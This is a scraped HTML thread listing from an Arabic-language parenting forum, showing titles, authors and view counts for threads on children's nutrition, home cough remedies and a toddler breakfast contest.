                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?6970-مشاركه-لمسابقة-الافطار-الصباحى-العائلى-افطار-صحى-لبيبى-عمر-عامين-من-مطبخ-ميرولاكى&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_6970">[ مشاركه لمسابقة الافطار الصباحى العائلى ]  افطار  صحى لبيبى عمر عامين من مطبخ ميرولاكى</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?1189-ميرولاكى&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة ميرولاكى on 10-03-2012 06:28 PM">ميرولاكى</a>,&nbsp;10-03-2012&nbsp;06:28 PM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_6970">
								<dt class="label">2 الصفحات <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?6970-مشاركه-لمسابقة-الافطار-الصباحى-العائلى-افطار-صحى-لبيبى-عمر-عامين-من-مطبخ-ميرولاكى&amp;s=367b78c1f5eeb4e673637565b2fe8245">1</a></span> <span><a href="showthread.php?6970-مشاركه-لمسابقة-الافطار-الصباحى-العائلى-افطار-صحى-لبيبى-عمر-عامين-من-مطبخ-ميرولاكى/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245">2</a></span>
									
								</dd>
							</dl>
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=6970" onclick="who(6970); return false;" class="understate">16</a></li>
				<li>المشاهدات: 42,733</li>
			
			<li class="hidden">التقييم5 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?1146-لوتي&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="لوتي غير متواجد حالياً"><strong>لوتي</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?1146-لوتي&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=1146&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=1146" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/1146-لوتي" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>03-06-2017, <span class="time">10:54 AM</span>
			<a href="showthread.php?6970-مشاركه-لمسابقة-الافطار-الصباحى-العائلى-افطار-صحى-لبيبى-عمر-عامين-من-مطبخ-ميرولاكى&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=154302#post154302" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_8811">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="يسعى الأهل دائماً إلى تأمين الأفضل لأطفالهم. فيبدأون منذ عمر 6 أشهر بتعريف أطفالهم إلى أنواع الأطعمة المختلفة حتى يحافظوا على  نموهم  بشكل صحي...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?8811-بعض-النصائح-حتى-تتمكني-من-الحفاظ-على-صحة-طفلك&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_8811">بعض النصائح حتى تتمكني من الحفاظ على صحة طفلك</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?145-سنابل&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة سنابل on 06-22-2014 10:59 AM">سنابل</a>,&nbsp;06-22-2014&nbsp;10:59 AM</span>
						
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=8811" onclick="who(8811); return false;" class="understate">0</a></li>
				<li>المشاهدات: 11,228</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?145-سنابل&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="سنابل غير متواجد حالياً"><strong>سنابل</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?145-سنابل&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=145&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=145" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/145-سنابل" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>06-22-2014, <span class="time">10:59 AM</span>
			<a href="showthread.php?8811-بعض-النصائح-حتى-تتمكني-من-الحفاظ-على-صحة-طفلك&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=150684#post150684" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_8810">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="نصائح سريعة للتعامل مع الأطفال المتعبين في الأكل     
 
               
  
                                                                          ...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon14.png" alt="Thumbs up" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?8810-نصائح-سريعة-للتعامل-مع-الأطفال-المتعبين-في-الأكل&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_8810">نصائح سريعة للتعامل مع الأطفال المتعبين في الأكل</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?145-سنابل&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة سنابل on 06-22-2014 10:51 AM">سنابل</a>,&nbsp;06-22-2014&nbsp;10:51 AM</span>
						
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=8810" onclick="who(8810); return false;" class="understate">0</a></li>
				<li>المشاهدات: 10,964</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?145-سنابل&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="سنابل غير متواجد حالياً"><strong>سنابل</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?145-سنابل&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=145&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=145" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/145-سنابل" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>06-22-2014, <span class="time">10:51 AM</span>
			<a href="showthread.php?8810-نصائح-سريعة-للتعامل-مع-الأطفال-المتعبين-في-الأكل&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=150683#post150683" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_8809">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="الشهر الأول: 
 
- تقتصر تغذية الطفل في الشهر الأول على عبارة واحدة فقط هي &quot;الرضاعة الطبيعية&quot;. 
 
- فحليب الأم هو الأفضل على الإطلاق في هذه المرحلة،...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?8809-تغذية-الاطفال-من-عمر-الشهر-حتى-سن-المدرسة&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_8809">تغذية الاطفال من عمر الشهر حتى سن المدرسة</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?145-سنابل&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة سنابل on 06-22-2014 10:28 AM">سنابل</a>,&nbsp;06-22-2014&nbsp;10:28 AM</span>
						
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=8809" onclick="who(8809); return false;" class="understate">0</a></li>
				<li>المشاهدات: 11,234</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?145-سنابل&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="سنابل غير متواجد حالياً"><strong>سنابل</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?145-سنابل&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=145&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=145" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/145-سنابل" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>06-22-2014, <span class="time">10:28 AM</span>
			<a href="showthread.php?8809-تغذية-الاطفال-من-عمر-الشهر-حتى-سن-المدرسة&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=150682#post150682" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_3665">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="السلام عليكم ورحمة الله وبركاته 
  
خمسة اطعمة هي السر وراء ذكاء الاطفال 
 
 
زبدة الفستق، والحليب كامل الدسم، والبيض 
 
والبروتينات، والسمك هي...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon10.png" alt="Talking" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?3665-خمسة-أطعمه-تزيد-نسبة-الذكاء-عند-الطفل&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_3665">خمسة أطعمه تزيد نسبة الذكاء عند الطفل</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة Om Amory on 01-17-2012 11:16 PM">Om Amory</a>,&nbsp;01-17-2012&nbsp;11:16 PM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_3665">
								<dt class="label">3 الصفحات <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?3665-خمسة-أطعمه-تزيد-نسبة-الذكاء-عند-الطفل&amp;s=367b78c1f5eeb4e673637565b2fe8245">1</a></span> <span><a href="showthread.php?3665-خمسة-أطعمه-تزيد-نسبة-الذكاء-عند-الطفل/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245">2</a></span> <span><a href="showthread.php?3665-خمسة-أطعمه-تزيد-نسبة-الذكاء-عند-الطفل/page3&amp;s=367b78c1f5eeb4e673637565b2fe8245">3</a></span>
									
								</dd>
							</dl>
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=3665" onclick="who(3665); return false;" class="understate">21</a></li>
				<li>المشاهدات: 43,309</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?145-سنابل&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="سنابل غير متواجد حالياً"><strong>سنابل</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?145-سنابل&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=145&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=145" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/145-سنابل" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>06-22-2014, <span class="time">10:14 AM</span>
			<a href="showthread.php?3665-خمسة-أطعمه-تزيد-نسبة-الذكاء-عند-الطفل&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=150681#post150681" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_4433">
	<div class="rating5 nonsticky">
		<div class="threadinfo" title="السلام عليكن ورحمة الله وبركاته  
    انعم علينا الله سبحانه وتعالى بخيرات طبيعيه كثيييره وفوائد لا تعد ولا تحصى منه غذائيه ومنها علاجيه وغيرها انا...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?4433-الجزء-الأول-اصنعى-علاج-لطفلك-من-مطبخك-مضاد-حيوي-طبيعى&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_4433">[الجزء الأول]اصنعى علاج لطفلك من مطبخك مضاد حيوي طبيعى</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?168-المغتربه&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة المغتربه on 03-06-2012 09:02 PM">المغتربه</a>,&nbsp;03-06-2012&nbsp;09:02 PM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_4433">
								<dt class="label">3 الصفحات <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?4433-الجزء-الأول-اصنعى-علاج-لطفلك-من-مطبخك-مضاد-حيوي-طبيعى&amp;s=367b78c1f5eeb4e673637565b2fe8245">1</a></span> <span><a href="showthread.php?4433-الجزء-الأول-اصنعى-علاج-لطفلك-من-مطبخك-مضاد-حيوي-طبيعى/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245">2</a></span> <span><a href="showthread.php?4433-الجزء-الأول-اصنعى-علاج-لطفلك-من-مطبخك-مضاد-حيوي-طبيعى/page3&amp;s=367b78c1f5eeb4e673637565b2fe8245">3</a></span>
									
								</dd>
							</dl>
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=4433" onclick="who(4433); return false;" class="understate">22</a></li>
				<li>المشاهدات: 42,915</li>
			
			<li class="hidden">التقييم5 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?145-سنابل&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="سنابل غير متواجد حالياً"><strong>سنابل</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?145-سنابل&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=145&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=145" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/145-سنابل" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>06-22-2014, <span class="time">10:10 AM</span>
			<a href="showthread.php?4433-الجزء-الأول-اصنعى-علاج-لطفلك-من-مطبخك-مضاد-حيوي-طبيعى&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=150680#post150680" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_3564">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="الفول السوداني يخفض نسبة الكولسترول في الدم  
  
  
أثبتت الأبحاث التي أجريت في المركز الأميركي للبحوث الزراعية أن الفول السوداني مفيد للقلب, الأمر...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?3564-فوائد-الفول-السودانى&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_3564">فوائد الفول السودانى</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?661-ام-جنى&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة ام جنى on 01-11-2012 08:31 PM">ام جنى</a>,&nbsp;01-11-2012&nbsp;08:31 PM</span>
						
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=3564" onclick="who(3564); return false;" class="understate">7</a></li>
				<li>المشاهدات: 17,868</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?145-سنابل&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="سنابل غير متواجد حالياً"><strong>سنابل</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?145-سنابل&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=145&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=145" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/145-سنابل" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>06-22-2014, <span class="time">10:07 AM</span>
			<a href="showthread.php?3564-فوائد-الفول-السودانى&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=150679#post150679" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_6704">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="سلام عليكم اخواتى عندى بنتى ربى يحفضها ديما تمرض بصدرها ولما عاينتها قالولى بنتك عندها الازما ولما تكبر حتستخدم البخاخة تعرفو ما استسلمتش و قلت لازم...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?6704-علاج-الكحة-والبلغم-من-بيتك&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_6704">علاج الكحة والبلغم من بيتك</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?531-الدلوعة&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة الدلوعة on 09-01-2012 06:49 PM">الدلوعة</a>,&nbsp;09-01-2012&nbsp;06:49 PM</span>
						
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=6704" onclick="who(6704); return false;" class="understate">7</a></li>
				<li>المشاهدات: 15,732</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?4713-ام-نرجوسه&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="ام نرجوسه غير متواجد حالياً"><strong>ام نرجوسه</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?4713-ام-نرجوسه&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=4713&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=4713" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/4713-ام نرجوسه" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>06-19-2014, <span class="time">07:27 PM</span>
			<a href="showthread.php?6704-علاج-الكحة-والبلغم-من-بيتك&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=150632#post150632" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_5881">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="السلام عليكم ورحمة الله وبركاته 
 
  حبيت نفتح قسم للأمهات باش نستفيدوا 
 
 من تجارب بعضنا 
 
    سمو بسم الله   وعلى بركة الله 
 
 
 واتمنى تلقوا  ...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?5881-تجمع-أمهات-الأطفال-من-عمر-ستة-أشهر-الى-عمر-السنه&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_5881">تجمع أمهات الأطفال من عمر ستة أشهر الى عمر السنه</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
